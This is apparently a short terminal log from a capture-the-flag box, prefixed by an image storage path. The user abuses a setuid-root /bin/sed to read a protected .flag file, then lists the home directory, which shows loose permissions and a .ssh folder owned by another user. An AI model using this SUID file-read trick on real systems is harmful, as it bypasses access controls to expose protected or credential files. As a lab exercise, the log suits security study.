 tony@758bd05404dc:~$ ls -l /bin/sed
-rwsrwx--- 1 root root 109000 Jan 30  2018 /bin/sed
tony@758bd05404dc:~$ sed '' .flag
b00t2root{1_h0p3_ssh_15_th3_0nly_w4y}
tony@758bd05404dc:~$ ls -l
total 0
-rw-rw-r-- 1 steve steve 0 Mar 30 12:47 anything
tony@758bd05404dc:~$ ls -la
total 36
drwxrwxrwx 1 tony  root  4096 Mar 30 12:50 .
drwxr-x--x 1 root  root  4096 Mar 29 15:30 ..
-rw-r--r-- 1 tony  root   220 Mar 29 15:30 .bash_logout
-rw-r--r-- 1 tony  root  3771 Mar 29 15:30 .bashrc
drwx------ 2 tony  root  4096 Mar 30 12:50 .cache
---------- 1 tony  root    38 Mar 29 15:28 .flag
-rw-r--r-- 1 tony  root   807 Mar 29 15:30 .profile
drwxrwxr-x 2 steve steve 4096 Mar 30 12:49 .ssh
-rw-rw-r-- 1 steve steve    0 Mar 30 12:47 anything
tony@758bd05404dc:~$